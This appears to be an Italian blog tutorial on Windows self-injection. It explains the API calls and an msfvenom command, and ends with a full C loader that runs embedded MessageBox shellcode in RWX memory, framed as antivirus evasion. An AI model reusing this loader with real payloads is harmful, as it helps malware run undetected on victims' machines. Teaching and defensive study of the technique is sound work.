

<file: article1.html>
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Self-Injection</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <nav class="navbar">
            <div class="nav-container">
                <div class="nav-logo">
                    <h2>Self-Injection</h2>
                </div>
                <ul class="nav-menu">
                    <li class="nav-item">
                        <a href="index.html" class="nav-link">Home</a>
                    </li>
                    <li class="nav-item">
                        <a href="cv.html" class="nav-link">CV</a>
                    </li>
                    <li class="nav-item">
                        <a href="blog.html" class="nav-link">Blog</a>
                    </li>
                    <li class="nav-item">
                        <a href="index.html#contacts" class="nav-link">Contatti</a>
                    </li>
                </ul>
                <div class="nav-toggle" id="mobile-menu">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </div>
            </div>
        </nav>
    </header>

    <main class="article-main">
        <div class="container">
            <nav class="breadcrumb">
                <a href="index.html">Home</a> → 
                <a href="blog.html">Blog</a> → 
                <span>Self-Injection</span>
            </nav>

            <article class="article-content">
                <header class="article-header">
                    <div class="article-meta">
                        <span class="article-date">16 Settembre 2025</span>
                        <span class="article-category">Malware Development</span>
                    </div>
                    <h1>Self-injection</h1>
                    <p class="article-subtitle">
                        Self-Injection è una tecnica di Process Injection in cui un processo inietta ed esegue codice all'interno del proprio spazio di memoria.
                    </p>
                </header>
                <div class="article-body">
                    <section>
                        <h2>Introduzione</h2>
                        <p>
                            Il miglior modo per evadere un antivirus, nella teoria, è sfruttare attacchi che non richiedono di scrivere file su disco, ma che agiscono direttamente in memoria.
                            Come sappiamo, ogni processo ha uno spazio di memoria dedicato.
                        </p>
                        <p>
                            Tutti gli attacchi di injection hanno in comune tre step fondamentali:
                            1) Allocazione della memoria per lo shellcode che vogliamo eseguire; 2) Scrittura dello shellcode nella memoria allocata; 3) Esecuzione dello shellcode.
                            Oggi parliamo della <strong>Self-Injection</strong>.
                        </p>
                    </section>

                    <section>
                        <h2>Self-Injection</h2>
                        <p>
                            La self-injection è un termine generico che indica quando un processo inserisce, scrive o genera codice eseguibile nella propria memoria e poi lo esegue.
                            Questo avviene tipicamente tramite chiamate alle Windows API.
                        </p>
                    </section>

                    <section>
                        <h2>Shellcode</h2>
                        <p>
                            Per prima cosa dobbiamo avere una shellcode da iniettare. In ambito didattico si può ottenere, ad esempio, con strumenti come <code>msfvenom</code>.
                        </p>
                        <ul>
                            <li>
                                Esempio puramente illustrativo di generazione:
                                <code>msfvenom -p windows/messagebox TEXT="Self-Injection" TITLE="Self-Injection" -f c"</code>
                            </li>
                            <li>Questo comando genera byte che, se correttamente formattati e destinati all'architettura giusta, mostrerebbero una MessageBox.</li>
                        </ul>
                    </section>

                    <section>
                        <h2>API principali usate</h2>
                        <p>
                            Nel nostro esempio le API fondamentali sono:
                        </p>
                        <ul>
                            <li><strong>VirtualAlloc</strong> → alloca la memoria nello spazio del processo</li>
                            <li><strong>RtlCopyMemory</strong> → copia i dati (la shellcode) nella memoria allocata</li>
                            <li><strong>CreateThread</strong> → crea un thread che può eseguire il codice nella memoria allocata</li>
                            <li><strong>WaitForSingleObject</strong> → mantiene il processo in attesa fino alla terminazione del thread</li>
                        </ul>
                    </section>

                    <section>
                        <h2>VirtualAlloc</h2>
                        <p>Riserva, commit o modifica lo stato di un'area di pagine nello spazio degli indirizzi virtuali del processo chiamante</p>
                        <p>
                            La funzione <code>VirtualAlloc</code> richiede i seguenti parametri:
                        </p>
                        <p>
                            <code>
                                LPVOID VirtualAlloc(LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType, DWORD flProtect);
                            </code>
                        </p>
                        <ul>
                            <li><code>lpAddress</code> → di solito <code>NULL</code>, lascia che il sistema scelga l'indirizzo</li>
                            <li><code>dwSize</code> → dimensione del buffer da allocare</li>
                            <li><code>flAllocationType</code> → ad esempio <code>MEM_COMMIT | MEM_RESERVE</code>;</li>
                            <li><code>flProtect</code> → livello di protezione, es. <code>PAGE_EXECUTE_READWRITE</code>(permesso di lettura,scrittura ed esecuzione)</li>
                        </ul>
                        <p>
                            Esempio:
                            <code>LPVOID allocated_mem = VirtualAlloc(NULL, shellcodeLen, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);</code>
                        </p>
                    </section>

                    <section>
                        <h2>RtlCopyMemory</h2>
                        <p>
                            <code>RtlCopyMemory</code> copia il contenuto di un blocco di memoria sorgente in un blocco di memoria destinazione.
                        </p>
                        <p>
                        <p>
                            La funzione <code>RtlCopyMemory</code> richiede i seguenti parametri:
                        </p>
                            <code>void RtlCopyMemory(void* Destination, const void* Source, size_t Length);</code>
                        </p>
                        <ul>
                            <li><code>Destination</code> → buffer destinazione (deve essere allocato e sufficientemente grande);</li>
                            <li><code>Source</code> → puntatore ai byte sorgente (lo shellcode);</li>
                            <li><code>Length</code> → numero di byte da copiare (usa <code>shellcodeLen</code>).</li>
                        </ul>
                    </section>

                    <section>
                        <h2>CreateThread</h2>
                        <p>
                            <code>CreateThread</code> crea un thread nello spazio di indirizzo del processo chiamante.
                        </p>

                        <p>
                            La funzione <code>CreateThread</code> richiede i seguenti parametri:
                        </p>
                        <p>
                            <code>
                                HANDLE CreateThread(LPSECURITY_ATTRIBUTES lpThreadAttributes, SIZE_T dwStackSize, LPTHREAD_START_ROUTINE lpStartAddress, LPVOID lpParameter, DWORD dwCreationFlags, LPDWORD lpThreadId);
                            </code>
                        </p>
                        <ul>
                            <li><code>lpThreadAttributes</code> → spesso <code>NULL</code></li>
                            <li><code>dwStackSize</code> → <code>0</code> per usare la dimensione di stack predefinita</li>
                            <li><code>lpStartAddress</code> → puntatore alla funzione d'ingresso del thread</li>
                            <li><code>lpParameter</code> → parametro passato alla funzione</li>
                            <li><code>dwCreationFlags</code> → <code>0</code> per esecuzione immediata, <code>CREATE_SUSPENDED</code> per creare sospeso</li>
                            <li><code>lpThreadId</code> → opzionale, se vuoi l'ID del thread</li>
                        </ul>
                    </section>

                    <section>
                        <h2>WaitForSingleObject</h2>
                        <p>
                            <code>WaitForSingleObject</code> attende che l'oggetto specificato sia segnalato o che scada il timeout.
                        </p>
                        <p>
                            La funzione <code>WaitForSingleObject</code> richiede i seguenti parametri:

                            <code>DWORD WaitForSingleObject(HANDLE hHandle, DWORD dwMilliseconds);</code>
                        </p>
                        <ul>
                            <li><code>hHandle</code> → handle dell'oggetto da attendere</li>
                            <li><code>dwMilliseconds</code> → tempo massimo di attesa in ms -  <code>INFINITE</code> = attendi indefinitamente</li>
                        </ul>
                    </section>

                    <section>
                        <h2>Conclusione</h2>
                        <p>
                            Chiariti i concetti e le API coinvolte, è possibile procedere alla scrittura del codice.
                        </p>
                        <pre><code>

    #include &lt;Windows.h&gt;
    #include &lt;stdio.h&gt;
    unsigned char shellcode[] =
    "\xfc\xe8\x8f\x00\x00\x00\x60\x31\xd2\x64\x8b\x52\x30\x89"
    "\xe5\x8b\x52\x0c\x8b\x52\x14\x31\xff\x8b\x72\x28\x0f\xb7"
    "\x4a\x26\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d"
    "\x01\xc7\x49\x75\xef\x52\x8b\x52\x10\x57\x8b\x42\x3c\x01"
    "\xd0\x8b\x40\x78\x85\xc0\x74\x4c\x01\xd0\x8b\x58\x20\x50"
    "\x01\xd3\x8b\x48\x18\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34"
    "\x8b\x01\xd6\x31\xc0\xc1\xcf\x0d\xac\x01\xc7\x38\xe0\x75"
    "\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58\x8b\x58\x24\x01"
    "\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01"
    "\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58"
    "\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d\xe8\x0b\x00\x00"
    "\x00\x75\x73\x65\x72\x33\x32\x2e\x64\x6c\x6c\x00\x68\x4c"
    "\x77\x26\x07\xff\xd5\x6a\x00\xe8\x0f\x00\x00\x00\x53\x65"
    "\x6c\x66\x2d\x49\x6e\x6a\x65\x63\x74\x69\x6f\x6e\x00\xe8"
    "\x0f\x00\x00\x00\x53\x65\x6c\x66\x2d\x49\x6e\x6a\x65\x63"
    "\x74\x69\x6f\x6e\x00\x6a\x00\x68\x45\x83\x56\x07\xff\xd5"
    "\x6a\x00\x68\xf0\xb5\xa2\x56\xff\xd5";

    int main(int argc, char** argv) {

    // Alloca memoria nello spazio dell'applicazione.
    LPVOID allocated_mem = VirtualAlloc(NULL,sizeof(shellcode),(MEM_COMMIT | MEM_RESERVE),PAGE_EXECUTE_READWRITE);

    // Controllo errore
    if (allocated_mem == NULL) {
    printf("Allocazione memoria fallita : codice errore % lu\n", GetLastError());
    return 1;
    }

    // Stampa l'indirizzo restituito dall'allocazione per diagnostica.
    printf("Memoria allocata all'indirizzo: 0x%p\n", allocated_mem);

    // Copia i byte sorgente nella memoria allocata.
    RtlCopyMemory(allocated_mem, shellcode, sizeof(shellcode));

    printf("Shellcode scritta in memoria con successo!\n");

    // crea un thread che salta all'indirizzo allocato ed  esegue i byte lì presenti
    HANDLE hThread = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)allocated_mem, NULL, 0, NULL);

    if (hThread == NULL) {
    DWORD err = GetLastError(); // codice errore WinAPI
    printf("Errore nella creazione del Thread! Errore: %u\n", err);
    return 1;
    }
    else {
    printf("Thread creato con successo!\n");
    }

    // aspetta la terminazione del thread
    WaitForSingleObject(hThread, INFINITE);

    // Chiude l'handle del thread
    CloseHandle(hThread);

    //Rilascia la memoria allocata
    VirtualFree(allocated_mem, 0, MEM_RELEASE);

    // Fine programma
    return 0;
    }

</code></pre>
                        <figure style="max-width:800px; margin:20px auto; text-align:center;">
                            <img src="self-injection.png" alt="Self-Injection" style="max-width:100%; height:auto;">
                            <figcaption style="font-size:13px; color:#555; margin-top:6px;">
                            </figcaption>
                        </figure>   
                    </section>
                </div>

                <footer class="article-footer">
                    <div class="article-nav">
                        <a href="blog.html" class="btn btn-secondary">← Torna al Blog</a>
                        <a href="article2.html" class="btn btn-primary">Prossimo Articolo →</a>
                    </div>
                </footer>


                <footer id="contacts">
                    <div class="container">
                        <div class="footer-content">
                            <h3>Contatti</h3>
                            <div class="contact-info">
                                <p>LinkedIn: <a href="https://it.linkedin.com/in/luigi-schillaci-192404201" target="_blank" rel="noopener noreferrer">Il Mio Profilo</a></p>
                                <p>GitHub: <a href="https://github.com/LuigiSchillaci19" target="_blank" rel="noopener noreferrer">Il Mio Repository</a></p>
                            </div>
                            <p class="footer-note">© 2025</p>
                        </div>
                    </div>
                </footer>

                <script src="script.js" defer></script>
</body>
</html>
</file>


